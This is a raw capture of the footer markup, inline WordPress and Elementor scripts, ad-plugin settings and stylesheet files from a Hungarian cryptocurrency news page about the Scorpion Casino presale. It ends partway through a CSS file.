				<div class="elementor-element elementor-element-2a24026 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a24026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/irj-nekunk/">

											<span class="elementor-icon-list-text">Írj nekünk</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbbab54 e-con-full e-flex e-con e-child" data-id="dbbab54" data-element_type="container">
				<div class="elementor-element elementor-element-e12b65f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e12b65f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01c15c7 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="01c15c7" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-01c15c7">Keresés</label>

					
					<input id="elementor-search-form-01c15c7" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-a23bdb9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a23bdb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://substack.com/profile/212413244-kriptomagazinhu/">

											<span class="elementor-icon-list-text">Substack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/kriptomagazinHU">

											<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c5d8147 e-flex e-con-boxed e-con e-parent" data-id="c5d8147" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c0a4501 elementor-widget elementor-widget-text-editor" data-id="c0a4501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kriptomagazin.hu &#8211; Minden jog fenntartva</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d76e23e e-flex e-con-boxed e-con e-parent" data-id="d76e23e" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel='stylesheet' id='elementor-post-136-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=b7489' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-icon-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/dba76f8981da6e23bcaaf0a7a1dd7fd9.css?ver=6b4f4' media='all' />
<link data-optimized="1" rel='stylesheet' id='su-shortcodes-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/be0117c095fe13781f15c89148181ec2.css?ver=844b8' media='all' />
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"675","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/71a8c81bd5230fb2b07642c6c1d700e1.js?ver=ccb5f" id="wpil-frontend-script-js"></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/kriptomagazin.hu","ajax_url":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"ajanlo","link_prefixes":{"0":"recommends","2":"ajanlo"},"post_id":"675","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/424ea9c57255d8b55272990c475bbd3e.js?ver=48e5e" id="ta_main_js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/17a02dd8642c36f30c9eed36fc0a71e2.js?ver=01db9" id="hello-theme-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0596f423b589f451c4c3b5e917e50ab3.js?ver=a3f45" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/9a4043550397096be446a58b8e1e3190.js?ver=4932f" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e61011c8bfce3764be790e29e4d10b3c.js?ver=b6525" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kriptomagazin.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2698525033"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":675,"title":"A%20Scorpion%20Casino%20el%C5%91%C3%A9rt%C3%A9kes%C3%ADt%C3%A9se%20hamarosan%20a%20v%C3%A9g%C3%A9hez%20%C3%A9r","excerpt":"","featuredImage":"https:\/\/kriptomagazin.hu\/wp-content\/uploads\/2024\/02\/scorpion-casino-fooldal.png"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e061d56bd1d9665b717c6f6b5bdf9b6b.js?ver=c22f4" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/ed58f3dfe057b1c929258d6ba00de323.js?ver=82da0" id="smartmenus-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/c6b52cbf8513407c5e3fdb86002ca6e0.js?ver=efccf" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/f3488764bfcef5040c14a6e35e8272e3.js?ver=f40fe" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0650be0075a593743ac475f3960a5a66.js?ver=0971a" id="advanced-ads-pro-main-js"></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"kript-sticky","placements":[5384]};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/84465504fd4079d6b9fa07197cd372a4.js?ver=e0124" id="advanced-ads-sticky-footer-js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e636196fb0224e8aacf3065dba5b395f.js?ver=ff635" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/3d4989364fd30a8577b22e80687c8c5a.js?ver=0f88f" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/867efa8583f2c57b748976144d708b92.js?ver=b03dc" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","nonce":"839ed88856","urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kriptomagazin.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/950b565722f713dfa730f27e8fc59827.js?ver=a6f44" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8a20fb4a0020f538356aa9feccd428b9.js?ver=308df" id="pro-elements-handlers-js"></script>
<script>window.advads_admin_bar_items = [{"title":"Coingecko Price Marquee","type":"ad","count":1},{"title":"Bitsgap - news","type":"ad","count":1},{"title":"Tartalom 2","type":"placement","count":1},{"title":"Disclaimer","type":"ad","count":1},{"title":"Tartalom ut\u00e1n","type":"placement","count":1}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:55:17 -->

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=1f9db
body_size: 489
content:
.elementor-kit-6{--e-global-color-primary:#7678ED;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F35B04;--e-global-color-ea99e19:#3D348B;--e-global-color-0358420:#FFFFFF;--e-global-color-b9fb4ca:#F7B801;--e-global-color-b162c81:#F18701;--e-global-color-c94adc8:#1AA5F1;--e-global-color-4a65166:#FE00B9;--e-global-color-6e01454:#06F126;--e-global-color-7e1d9cb:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#DFDFDF;color:var(--e-global-color-secondary)}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var(--e-global-color-4a65166);color:var(--e-global-color-6e01454)}.elementor-kit-6 e-page-transition{background-color:#FFBC7D}.elementor-kit-6 h1{color:var(--e-global-color-b9fb4ca);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:var(--e-global-color-0358420)}.elementor-kit-6 img{border-radius:5px 5px 5px 5px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=bbc42
body_size: 677
content:
.elementor-13 .elementor-element.elementor-element-fab96a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-fab96a3:not(.elementor-motion-effects-element-type-background),.elementor-13 .elementor-element.elementor-element-fab96a3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-13 .elementor-element.elementor-element-de6a11a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-cddbb0c{text-align:center}.elementor-13 .elementor-element.elementor-element-cddbb0c img{width:64%;max-width:40%}.elementor-13 .elementor-element.elementor-element-88dca55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-menu-toggle{margin:0 auto}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:26px;font-weight:600}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-b9fb4ca);fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a,.elementor-13 .elementor-element.elementor-element-29a38fe 